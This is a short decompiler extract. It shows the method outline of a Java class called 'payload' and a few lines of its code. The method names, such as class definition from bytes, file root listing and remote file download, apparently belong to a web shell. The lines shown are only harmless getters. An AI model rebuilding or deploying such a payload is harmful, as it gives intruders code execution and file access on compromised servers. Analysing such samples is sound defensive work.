 payload
payload()
payload(ClassLoader)
g(byte[]): Class
run(): byte[]
formatParameter(): void
equals(Object): boolean ↑Object
handle(Object): boolean
handlePayloadContext(Object): void
supportClass(Object, String): boolean
toString(): String ↑Object
initSessionMap(): void
get(String): String
getByteArray(String): byte[]
test(): byte[]
getFile(): byte[]
listFileRoot(): String
fileRemoteDown(): byte[]
369 try {
370 return new String((byte[])this.parameterMap.get(key));
371 } catch (Exception var3) {
372 return null;
373 }
374 }
375
376 public byte[] getByteArray(String key) {
377 try {
378 return (byte[])this.parameterMap.get(key);
379 } catch (Exception var3) {
380 return null;
381 }
382 }
383
384 public byte[] test() {
385 return "ok".getBytes();
386 }
387